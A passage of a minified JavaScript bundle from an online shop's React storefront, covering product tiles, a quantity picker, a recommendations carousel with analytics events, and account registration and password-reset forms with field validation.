0:re.length)-1>Lt&&l.createElement(O.Z,(0,a.Z)({title:"more",to:(0,P.bH)(se,le.local)},mt.colorSwatchMoreWrap,{order:99}),l.createElement(k.JO,(0,a.Z)({as:m.pO,boxSize:{base:"24px",md:"26px"}},mt.colorSwatchMore)))),l.createElement("a",(0,a.Z)({display:"block",href:(0,P.bH)(se,le.local)},mt.content),l.createElement(y.xv,(0,a.Z)({},mt.title,{"data-selenium-id":"product-name","data-el":"productTile-title"}),Ve)),l.createElement(y.kC,{alignItems:"center"},l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-price","data-selenium-id":"product-price","data-testid":"product-tile-price"}),"set"===_e&&le.formatMessage({id:"product_tile.label.starting_at_price",defaultMessage:[{type:0,value:"Starting at"}]})," ","set"!==_e&&Ne&&le.formatMessage({id:"product_tile.label.buy_for",defaultMessage:[{type:0,value:"Buy for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format((null===(ne=vt())||void 0===ne?void 0:ne.price)||Ct()||Ie)),null!==(null===(ae=vt())||void 0===ae?void 0:ae.price)&&l.createElement(l.Fragment,null,l.createElement(y.xv,(0,a.Z)({},mt.pricePrevious,{"data-el":"productTile-price","data-selenium-id":"product-original-price"}),Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(Ct()||Ie)),l.createElement(y.xv,(0,a.Z)({},mt.priceDiscount,{"data-el":"productTile-discount","data-selenium-id":"product-discount"}),"-",null===(ie=vt())||void 0===ie?void 0:ie.discount,"%"))),Ne&&l.createElement(y.xv,(0,a.Z)({},mt.price,{"data-el":"productTile-rental-price","data-selenium-id":"product-rental-price"}),le.formatMessage({id:"product_tile.label.rent_for",defaultMessage:[{type:0,value:"Rent for"}]})," ",Intl.NumberFormat("en-US",{style:"currency",currency:Ee||Ge,useGrouping:!0,currencyDisplay:"narrowSymbol"}).format(null==se?void 0:se.c_rentalPrice)),me&&se.c_promotions&&se.c_promotions.length>0&&l.createElement(l.Fragment,null,se.c_promotions.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.details&&""!=e.details&&l.createElement(y.xu,(0,a.Z)({},mt.promotion,{dangerouslySetInnerHTML:{__html:e.details}})))))),ue&&Le>0&&l.createElement(y.xu,mt.rating,[...Array(5)].map(((e,t)=>{let o="empty";return Le>t&&Le<t+1?o="half":Le>t&&(o="full"),t+=1,l.createElement(l.Fragment,{key:t},"full"==o?l.createElement(m.r7,{boxSize:"16px"}):"half"==o?l.createElement(m.$D,{boxSize:"16px"}):l.createElement(m.WB,{boxSize:"16px"}))})),Oe>0&&l.createElement(y.xv,mt.ratingCount,"(",Oe,")")))),l.createElement(f.Z,{isOpen:De,onClose:je}))};q.displayName="ProductTile",q.propTypes={product:c().shape({currency:c().string,image:c().shape({alt:c().string,disBaseLink:c().string,link:c().string}),price:c().number,name:c().string,productName:c().string,productId:c().string,hitType:c().string}),hideLabels:c().bool,enableFavourite:c().bool,onFavouriteToggle:c().func,dynamicImageProps:c().object,enableQuickView:c().bool,enablePromotionalMessage:c().bool,enableRatings:c().bool,enableLabels:c().bool,enableAnchorTags:c().bool,enableColourSwatches:c().bool,productHeroTile:c().bool,inSearchOverlay:c().bool,bgColor:c().string};const N=q},70237:(e,t,o)=>{"use strict";o.d(t,{Z:()=>g});var r=o(87462),n=o(64572),a=o(67294),i=o(72773),l=o(68527),s=o(15193),c=o(34651),d=o(4612),p=o(88871);function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function u(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?m(Object(o),!0).forEach((function(t){(0,n.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const g=e=>{const{getInputProps:t,getIncrementButtonProps:o,getDecrementButtonProps:n}=(0,i.MM)(u(u({},e),{},{focusInputOnChange:!1,hideMinusOnMinValue:!1,onFocus:t=>{const{onFocus:o}=e;t.target.select(),o&&o.call(void 0,t)}})),{isLoading:m=!1}=e,g={variant:"filled",borderRadius:"50%",backgroundColor:"#F6F6F7",fontSize:"20px",width:"36px",maxWidth:"36px",minWidth:"36px",height:"36px",padding:0},f=o(g),h=n(g),b=t({minWidth:"44px",maxWidth:"44px",textAlign:"center",borderColor:"transparent",fontWeight:"bold",fontSize:"14px",_focusVisible:{borderColor:"transparent"}});return a.createElement(l.Ug,null,(null==e?void 0:e.min)===(null==e?void 0:e.value)&&null!=e&&e.hideMinusOnMinValue?a.createElement(a.Fragment,null):a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-decrement",isDisabled:m},h,{"data-selenium-id":"pdp-quantity-decrease"}),a.createElement(c.Ei,{alt:"Minus Icon",src:(0,p.Vh)("static/img/qty-minus.svg"),w:"20px",h:"20px"})),a.createElement(d.II,(0,r.Z)({},b,{"data-selenium-id":"pdp-quantity-input"})),a.createElement(s.zx,(0,r.Z)({"data-testid":"quantity-increment",isDisabled:m},f,{"data-selenium-id":"pdp-quantity-increase"}),a.createElement(c.Ei,{alt:"Plus Icon",src:(0,p.Vh)("static/img/qty-plus.svg"),w:"20px",h:"20px"})))}},44710:(e,t,o)=>{"use strict";o.d(t,{Z:()=>S});var r=o(87462),n=o(15861),a=o(45987),i=o(67294),l=o(45697),s=o.n(l),c=o(86896),d=o(68527),p=o(49609),m=o(86158),u=o(82736),g=o(93269),f=o(89105),h=o(67736),b=o(4813),y=o(16933),x=o(93162),v=o(85699);const C=["zone","recommender","products","shouldFetch","recommenderTypes","scrollProps","tabLoading"],w=e=>{let{zone:t,recommender:o,products:l,shouldFetch:s,recommenderTypes:w,scrollProps:S,tabLoading:k=!1}=e,E=(0,a.Z)(e,C);const{api:F,loading:I,recommendations:T,getZoneRecommendations:_,getRecommendations:P,sendClickReco:O,sendViewReco:A}=(0,g.Z)(),{isInitialized:L}=(0,u.Z)(),z=(0,h.Z)(),W=(0,b.p)(),{formatMessage:B}=((0,y.Z)(),(0,c.Z)()),D=(0,i.useRef)(),M=(0,f.Z)(D,{useOnce:!0}),[j,Z]=(0,i.useState)(l),H=e=>((null==w?void 0:w.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";(0,i.useEffect)((()=>{if(!F||!L)return;if("function"==typeof s&&!s())return;if(t)return void _(t,j);let e=[];if(o){if("product-to-product"!==H(o)&&"complete-the-set"!==H(o))return void P(o,[]);if(e=j,j&&j.length>0&&(j[0].id||j[0].productId))return void P(o,j)}return()=>{Z([])}}),[t,o,j,L]),(0,i.useEffect)((()=>{F&&Array.isArray(l)&&(l.length===(null==j?void 0:j.length)&&l.every(((e,t)=>e===(null==j?void 0:j[t])))||Z(l))}),[l]),(0,i.useEffect)((()=>{var e;null!=E&&E.onLoaded&&(null==E||E.onLoaded(T&&(null==T?void 0:T.recs)&&(null==T||null===(e=T.recs)||void 0===e?void 0:e.length)>0||!1))}),[T]),(0,i.useEffect)((()=>{M&&null!=T&&T.recs&&($(),A({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},T.recs.map((e=>({id:e.id})))))}),[M&&T]);const R=(0,i.useRef)([]),$=()=>{try{var e;let t=[];if(null===(e=D.current.querySelectorAll(".gtm-product-tile"))||void 0===e||e.forEach((e=>{if((0,v.v4)(e)&&!R.current.includes(e.dataset.productId)){R.current=[...R.current,e.dataset.productId];var o=e.dataset.gtmItem?JSON.parse(e.dataset.gtmItem):void 0;o&&o.item_id&&t.push(o)}})),t.length>0){let e={event:"view_item_list",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:t}};(0,v.qo)(e)}}catch(e){console.error("GA4 Error",e)}};if(!F)return null;if(!I&&(!T||T.length<1))return null;const U=function(){var e=(0,n.Z)((function*(e){try{yield z.createListItem({id:e,quantity:1}),W({title:B(x.Zy,{quantity:1}),status:"success"})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),K=function(){var e=(0,n.Z)((function*(e){try{yield z.removeListItemByProductId(e),W({title:B(x.vf),status:"success",id:e})}catch{W({title:B(x.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return i.createElement(d.xu,{ref:D},(!T.recs||k)&&i.createElement(d.kC,{width:"100%",justifyContent:"center"},i.createElement(p.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),!k&&T.recs&&T.recs.length>0&&i.createElement(m.Z,(0,r.Z)({products:T.recs.filter((e=>{var t;return null==e||null===(t=e.inventory)||void 0===t?void 0:t.orderable})),isLoading:I,productTileProps:e=>({onClick:t=>{try{if("IMG"===t.target.tagName&&e.c_ga4EcommerceItem){let t={event:"select_item",ecommerce:{item_list_id:"recommended_products",item_list_name:`Recommended Products - Einstein - ${o}`,items:[e.c_ga4EcommerceItem]}};(0,v.qo)(t)}O({recommenderName:T.recommenderName,__recoUUID:T.recoUUID},e)}catch(e){console.error("GA4 Error",e)}},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?U:K)(t),enableQuickView:!0,enableRatings:!0,enablePromotionalMessage:!0,enableLabels:!0,bgColor:null==E?void 0:E.bgColor}),scrollProps:S},E)))};w.propTypes={zone:s().string,recommender:s().string,products:s().arrayOf(s().object),shouldFetch:s().func,scrollProps:s().object,tabLoading:s().bool};const S=w},90475:(e,t,o)=>{"use strict";o.d(t,{Z:()=>D});var r=o(87462),n=o(15861),a=o(67294),i=o(45697),l=o.n(i),s=o(33344),c=o(68527),d=o(6886),p=o(15193),m=o(39731),u=o(64572),g=o(86896),f=o(64038);function h(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function b(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?h(Object(o),!0).forEach((function(t){(0,u.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):h(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var y=o(61056),x=o(7071),v=o(12289),C=o(87742),w=o(5748);const S=({form:e,prefix:t="",onPhoneMobileChange:n=w.ZT,InputGroupDirection:i="row"})=>{const{site:l}=(0,C.Z)(),d=function({form:{control:e,errors:t},prefix:r=""}){const{formatMessage:n}=(0,g.Z)(),a=(0,s.yK)(),i=o(93791).PhoneNumberUtil.getInstance();return o(93791).PhoneNumberFormat,(new Date).getMinutes(),{firstName:{id:"firstName",name:"firstName",label:"First Name",placeholder:"First Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.firstName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},lastName:{id:"lastName",name:"lastName",label:"Last Name",placeholder:"Last Name",defaultValue:"",type:"text",rules:{required:"This field is required.",maxLength:{value:40,message:"Must be less than 40 characters."}},error:t.lastName,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),errorIcon:!0},phoneMobile:{id:"phoneMobile",name:"phoneMobile",label:"Mobile Number",placeholder:"Mobile Number (ex: 071 123 4567)",defaultValue:"",defaultCountry:"ZA",countries:["ZA","BW","NA","NL","AR","AU","BR","CN","FR","DE","IN","IE","IT","JP","NZ","PT","RU","SA","ES","SE","GB","US","MZ","ZW","LS","SZ","ZM","KE","NG","CD","IL","AO","MW","EG","PL","FI","JM","GH","BB","BE","AE","CH","UG","PH","TZ"],type:"phone",rules:{required:"This field is required.",validate:t=>{try{let o=e.getValues("mobilePhoneCountry"),r=i.parse(t,o);return!!i.isValidNumberForRegion(r,o)||"Please enter a valid phone number"}catch(e){return console.error(e),"Please enter a valid phone number"}}},error:t.phoneMobile,control:e,labelProps:b({},a.label),inputProps:b({},a.inputFieldPhone),errorIcon:!0},email:{id:"register-email",name:"email",autoComplete:"email",label:"Email Address",placeholder:"Enter Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t.email,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},emailConfirm:{id:"email-confirm",name:"email-confirm",autoComplete:"confirm-email",label:"Confirm Email",placeholder:"Confirm Email",defaultValue:"",type:"email",rules:{required:"This field is required.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."},validate:t=>t===e.getValues("email")||"Email address mismatch"},error:t["email-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)},password:{id:"register-password",name:"password",label:"Enter Password",autoComplete:"new-password",placeholder:"Enter Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t.password,control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},passwordConfirm:{id:"password-confirm",name:"password-confirm",label:"Confirm Password",autoComplete:"new-password",placeholder:"Confirm Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,f.u)(e).hasMinChars||n({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,f.u)(e).hasNumber||n({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,f.u)(e).hasLowercase||n({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,f.u)(e).hasUppercase||n({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,f.u)(e).hasSpecialChar||n({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues("password")||"The passwords do not match"},error:t["password-confirm"],control:e,labelProps:b({},a.label),inputProps:b({},a.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t}),p=e.watch("password");return a.createElement(c.Kq,{spacing:6},a.createElement(c.kC,{gap:{base:6,md:""+("column"===i?6:4)},direction:{base:"column",md:i}},a.createElement(y.Z,d.firstName),a.createElement(y.Z,d.lastName)),a.createElement(y.Z,(0,r.Z)({onValueChange:e=>{n(e)}},d.phoneMobile)),a.createElement(y.Z,d.email),a.createElement(y.Z,d.emailConfirm),a.createElement(c.Kq,{spacing:6},a.createElement(y.Z,d.password),a.createElement(x.Z,{value:p,site:l.id},a.createElement(c.xv,{fontSize:"sm",lineHeight:4},a.createElement(c.xv,{as:"span",fontWeight:"bold",color:"#101111"},"Enter a Password")," - please note that passwords must contain at least:"))),a.createElement(y.Z,d.passwordConfirm),a.createElement(v.Z,{form:e,prefix:t}))};S.propTypes={form:l().object.isRequired,prefix:l().string,InputGroupDirection:l().oneOf(["row","column"])};const k=S;var E=o(42283),F=o(88871),I=o(34651);const T=({useLinks:e,clickSignIn:t=w.ZT,clickCreateAccount:o=w.ZT})=>{const n=(0,s.yK)();return a.createElement(c.xu,n.loyaltyContainer,a.createElement(c.xu,n.loyaltyMainContent,a.createElement(I.Ei,(0,r.Z)({alt:"Loyalty Friends & Family Rewards",src:(0,F.Vh)("static/img/loyalty/friends-and-family-rewards.svg")},n.loyaltyImage)),a.createElement(c.xu,n.loyaltyText,a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltyTitle),!e&&a.createElement(a.Fragment,null,"Login or Sign Up to earn 5% back in rewards"),e&&a.createElement(a.Fragment,null,a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:t}),"Login"),a.createElement(c.xu,{as:"span"}," or "),a.createElement(p.zx,(0,r.Z)({variant:"link"},n.loyaltyTitle,{textDecoration:"underline",_hover:{textDecoration:"none"},onClick:o}),"Sign Up"),a.createElement(c.xu,{as:"span"}," to earn points when you shop."))),a.createElement(c.xv,(0,r.Z)({as:"span"},n.loyaltySubtitle),"Plus, enjoy exclusive offers and members-only benefits."))),a.createElement(c.rU,(0,r.Z)({href:"/page/friends-and-family"},n.loyaltyTitleLearnMore,{isExternal:!0}),"Learn more"))};T.propTypes={useLinks:l().bool,clickSignIn:l().func,clickCreateAccount:l().func};const _=T;var P=o(82736),O=o(22866),A=o(16933),L=o(80604),z=o(85699),W=o(95439);const B=({onRegisterClose:e=w.ZT,shouldRedirect:t=!1,prefix:i="",subtitle:l="",formType:u="normal",buttonLabel:g="Sign Up",InputGroupDirection:f="row",showLoyaltyCard:h=!0,onSignInClick:b=w.ZT,registerLocation:y="general"})=>{var x;const{site:v}=(0,C.Z)(),S=(0,s.jC)("Authentication",{variant:`${v.id}`}),F=(0,P.Z)(),I=((0,O.Z)(),(0,A.Z)()),T=(0,L.Z)(),B=(0,E.cI)({mode:"onBlur"}),D=(0,a.useRef)(null),M=function(){var r=(0,n.Z)((function*(r){const n=o(93791).PhoneNumberUtil.getInstance(),a=o(93791).PhoneNumberFormat;try{let o=n.parse(r.phoneMobile,r.mobilePhoneCountry);r.phoneMobile=n.format(o,a.NATIONAL),r.mobilePhoneCountryCode="+"+o.getCountryCode(),r.registeredFrom=v.id+"_account";const i=document.querySelector("input#joinloyalty");r.registrationJoinloyalty=(null==i?void 0:i.checked)??!1,yield F.registerCustomer(r),yield T.getBasket(),B.reset(),e();try{(0,z.qo)({event:"sign_up",method:"ecomm"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!0}})}catch(e){console.error("GA4 Error",e)}t&&I("/account/profile")}catch(e){B.setError("global",{type:"manual",message:e.message}),D.current.scrollIntoView({behavior:"smooth",block:"start"}),(0,W.k)({event:"amp_signup",registerProperties:{signup_location:y,success:!1,error_message:e.message}})}}));return function(e){return r.apply(this,arguments)}}();return a.createElement(s.Fo,{value:S},a.createElement("form",{onSubmit:B.handleSubmit(M),"data-testid":"sf-auth-modal-form",noValidate:!0},a.createElement(c.Kq,{spacing:6,ref:D},"LC"!==v.id&&h&&a.createElement(_,{useLinks:!1,clickSignIn:()=>I("/account/login"),clickCreateAccount:()=>I("/account/register")}),(null===(x=B.errors)||void 0===x?void 0:x.global)&&a.createElement(d.bZ,{status:"error",bg:"#FEE7E7",borderStyle:"none",py:"10px"},a.createElement(m.zM,{color:"#94080A",boxSize:5}),a.createElement(c.xu,{fontSize:"sm",ml:2,color:"#94080A",lineHeight:1.6,sx:{a:{textDecoration:"underline"}},dangerouslySetInnerHTML:{__html:B.errors.global.message}})),a.createElement(k,{onPhoneMobileChange:e=>{B.setValue("phoneMobile",e.phone),B.setValue("mobilePhoneCountryCode",e.country.dialCode),B.setValue("mobilePhoneCountry",e.country.iso2)},form:B,prefix:"registration",InputGroupDirection:f}),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountryCode"),{defaultValue:"27",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("mobilePhoneCountry"),{defaultValue:"za",type:"hidden"})),a.createElement("input",(0,r.Z)({},B.register("registrationJoinloyalty"),{defaultValue:!0,type:"hidden"})),"flyout"===u&&a.createElement(c.xu,{textAlign:"center",mt:6},a.createElement(c.xv,{as:"span"},"Already have an account?"),a.createElement(p.zx,{as:"span",variant:"link",fontSize:"sm",color:"#101111",textDecoration:"underline",_hover:{textDecoration:"none"},ml:1,onClick:()=>b()},"Log in")),a.createElement(p.zx,{key:"registration-button",type:"submit",site:v.id,variant:"primary",width:"100%",size:"lg",fontWeight:"bold",isLoading:B.formState.isSubmitting,onClick:()=>B.clearErrors("global"),mb:4},B.formState.isSubmitting?"Loading...":g),a.createElement(c.xv,(0,r.Z)({as:"span"},S.termsAndConditions),"By signing up you agree to our ",a.createElement("a",{target:"_blank",href:"/page/terms-conditions",style:{textDecoration:"underline"}},"Terms & Conditions")," and acknowledge our ",a.createElement("a",{target:"_blank",href:"/page/privacy-policy",style:{textDecoration:"underline"}},"Privacy Policy"),".","LC"!==v.id&&" You will receive updates about the program (eg: points and vouchers) but you can withdraw your consent at any time."))))};B.propTypes={prefix:l().string,subtitle:l().string,buttonLabel:l().string,formType:l().oneOf(["normal","flyout","friends-and-family"]),InputGroupDirection:l().oneOf(["row","column"])};const D=B},61250:(e,t,o)=>{"use strict";o.d(t,{Z:()=>w});var r=o(67294),n=o(45697),a=o.n(n),i=o(33344),l=o(68527),s=o(6886),c=o(15193),d=o(39731),p=o(5748),m=o(64572),u=o(86896),g=o(64038);function f(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function h(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?f(Object(o),!0).forEach((function(t){(0,m.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):f(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var b=o(61056);const y=({form:e,prefix:t=""})=>{const o=function({form:{control:e,errors:t},prefix:o=""}){const{formatMessage:r}=(0,u.Z)(),n=(0,i.yK)();return{email:{name:`${o}email`,label:"Email address",placeholder:"Email",defaultValue:"",type:"email",rules:{required:"Please fill in this field.",pattern:{value:/^[\w.%+-]+@[\w.-]+\.[\w]{2,63}$/,message:"Please enter a valid email address"},maxLength:{value:50,message:"Must be less than 50 characters."}},error:t[`${o}email`],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},newPassword:{id:o+"-password",name:o+"-password",label:"",placeholder:"New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",validate:{hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"})}},error:t[o+"-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},inputIcon:!0,errorIcon:!0},confirmPassword:{id:o+"-confirm-new-password",name:o+"-confirm-new-password",label:"",placeholder:"Confirm New Password",type:"password",defaultValue:"",rules:{required:"This field is required.",hasMinChars:e=>(0,g.u)(e).hasMinChars||r({defaultMessage:[{type:0,value:"Password must contain at least 8 characters."}],id:"use_registration_fields.error.minimum_characters"}),hasNumber:e=>(0,g.u)(e).hasNumber||r({defaultMessage:[{type:0,value:"Password must contain at least one number."}],id:"use_registration_fields.error.contain_number"}),hasLowercase:e=>(0,g.u)(e).hasLowercase||r({defaultMessage:[{type:0,value:"Password must contain at least one lowercase letter."}],id:"use_registration_fields.error.lowercase_letter"}),hasUppercase:e=>(0,g.u)(e).hasUppercase||r({defaultMessage:[{type:0,value:"Password must contain at least one uppercase letter."}],id:"use_registration_fields.error.uppercase_letter"}),hasSpecialChar:e=>(0,g.u)(e).hasSpecialChar||r({defaultMessage:[{type:0,value:"Password must contain at least one special character."}],id:"use_registration_fields.error.special_character"}),validate:t=>t===e.getValues(o+"-password")||"The passwords do not match"},error:t[o+"-confirm-new-password"],control:e,labelProps:h({},n.label),inputProps:h({},n.inputField),inputIconProps:{height:"50px"},errorIcon:!0,onPaste:e=>(e.preventDefault(),!1)}}}({form:e,prefix:t});return r.createElement(l.xu,null,r.createElement(b.Z,o.email))};y.propTypes={form:a().object.isRequired,prefix:a().string};const x=y;var v=o(87742);const C=({submitForm:e,clickSignIn:t=p.ZT,form:o,showExpiredPasswordMsg:n=!1,prefix:a=""})=>{var m;const{site:u}=(0,v.Z)();return(0,i.yK)(),r.createElement(r.Fragment,null,r.createElement(l.Kq,{spacing:4,marginBottom:2},r.createElement(l.xv,{color:"#10111",marginBottom:6},"Please enter the email address associated with your account and we will send you a token to reset your password.")),(null===(m=o.errors)||void 0===m?void 0:m.global)&&r.createElement(s.bZ,{status:"error",bg:"#FEE7E7",padding:"10px 16px",borderStyle:"none"},r.createElement(d.zM,{color:"#94080A",boxSize:5,mr:2}),r.createElement(l.xv,{fontSize:"sm",color:"#94080A",lineHeight:1.6,w:"full"},o.errors.global.message)),r.createElement("form",{onSubmit:o.handleSubmit(e),autoComplete:"off",noValidate:!0,"data-testid":"sf-auth-modal-form"},r.createElement(l.Kq,{marginTop:2,spacing:4},r.createElement(x,{form:o,prefix:a}),r.createElement(c.zx,{type:"submit",key:"reset-password-button",width:"100%",size:"lg",fontWeight:"bold",minWidth:"OK"===u.id?"246px":"PT"===u.id?"272px":"180px",site:u.id,variant:"primary",onClick:()=>o.clearErrors("global"),isLoading:o.formState.isSubmitting},"Send Reset Token"))))};C.propTypes={submitForm:a().func,clickSignIn:a().func,form:a().object,prefix:a().object,showExpiredPasswordMsg:a().bool};const w=C},47335:(e,t,o)=>{"use strict";o.d(t,{J1:()=>l,sw:()=>s});var r=o(67294),n=o(45697),a=o.n(n),i=o(68527);const l=({children:e})=>r.createElement(i.xu,{display:{base:"block",lg:"none"}},e);l.propTypes={children:a().node};const s=({children:e})=>r.createElement(i.xu,{display:{base:"none",lg:"block"}},e);s.propTypes={children:a().node}},9065:(e,t,o)=>{"use strict";o.d(t,{Z:()=>p});var r=o(45987),n=o(67294),a=o(45697),i=o.n(a),l=o(64593),s=o(93162);const c=["title","siteTitle","description","noIndex","children"],d=e=>{let{title:t,siteTitle:o,description:a,noIndex:i,children:d}=e,p=(0,r.Z)(e,c);const m=t?`${t} | ${o||s.ve}`:o||s.ve;return n.createElement(l.Z,p,n.createElement("title",null,m),a&&n.createElement("meta",{name:"description",content:a}),i&&n.createElement("meta",{name:"robots",content:"noindex"}),d)};d.propTypes={title:i().string,description:i().string,noIndex:i().bool,children:i().node};const p=d},41270:(e,t,o)=>{"use strict";o.d(t,{Z:()=>m});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(39731),d=o(87742);const p=({approachingDiscounts:e=[]})=>{const{site:t}=(0,d.Z)(),o=(0,l.jC)("ShippingCard",{variant:`${t.id}`});return n.createElement(s.Kq,{spacing:4,padding:{base:4,"2xl":"18px 40px"},backgroundColor:"#E8F8EB"},e&&e.length>0&&(null==e?void 0:e.map(((e,t)=>n.createElement(s.kC,{gap:3,key:t},n.createElement(s.Cd,{ratio:1,width:{base:"38px","2xl":"44px"},height:{base:"38px","2xl":"44px"},backgroundColor:"#4F8F59"},n.createElement(c.Qx,{width:"22px"})),n.createElement(s.Kq,{spacing:0,justify:"center"},(null==e?void 0:e.pwaCalloutTitle)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.pwaCalloutTitle),!(null!=e&&e.pwaCalloutTitle)&&(null==e?void 0:e.discountMsg)&&n.createElement(s.X6,(0,r.Z)({as:"h4"},o.shippingCardTitle),e.discountMsg),(null==e?void 0:e.pwaCalloutMsg)&&n.createElement(s.xv,o.shippingCardText,e.pwaCalloutMsg)))))))};p.propTypes={approachingDiscounts:i().array};const m=p},64312:(e,t,o)=>{"use strict";o.d(t,{Z:()=>h});var r=o(87462),n=o(67294),a=o(45697),i=o.n(a),l=o(33344),s=o(68527),c=o(37496),d=o(5748),p=o(27484),m=o.n(p),u=o(80918);const 